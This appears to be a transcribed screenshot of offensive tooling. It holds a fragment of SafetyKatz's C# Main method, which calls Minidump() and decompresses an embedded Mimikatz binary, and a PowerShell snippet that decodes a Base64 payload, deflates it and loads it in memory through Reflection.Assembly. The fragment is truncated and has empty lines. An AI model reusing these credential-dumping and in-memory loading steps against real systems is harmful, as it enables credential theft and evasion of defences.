 Program.cs Constants.cs
C# SafetyKatz SafetyKatz.Program Main(string[] args)
108 Minidump();
109
110 // now decompress the customized Mimikatz binary from Constants.cs
111 Byte[] unpacked = new byte[1427456];
112 using (MemoryStream inputStream = new MemoryStream(Convert.FromBase64String(Constants.compressedMimikatzS
113 {
114 using (DeflateStream stream = new DeflateStream(inputStream, CompressionMode.Decompress))
115 {
116 stream.Read(unpacked, 0, 1427456);
117 }
118
119
120
121
122
123
124
125
126
127
128
mimikatz.txt - Notepad
File Edit Format View Help
$DeflatedStream = New-Object IO.Compression.DeflateStream([IO.MemoryStream][Convert]::FromBase64String
($EncodedCompressedFile),[IO.Compression.CompressionMode]::Decompress)
$UncompressedFileBytes = New-Object Byte[](1427456)
$DeflatedStream.Read($UncompressedFileBytes, 0, 1427456) | Out-Null
[Reflection.Assembly]::Load($UncompressedFileBytes)
Ln 1, Col 28 100% Windows (CRLF) UTF-16 LE